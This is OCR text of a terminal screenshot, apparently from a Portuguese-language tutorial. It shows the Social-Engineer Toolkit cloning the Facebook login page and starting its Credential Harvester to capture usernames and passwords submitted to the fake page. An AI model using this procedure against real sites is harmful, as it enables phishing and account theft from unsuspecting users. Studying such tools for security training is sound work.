 1 2 3 4 5 6 7
root@kali: /home/irene
Arquivo Ações Editar Exibir Ajuda
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.41]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Nesta etapa já foi clonada página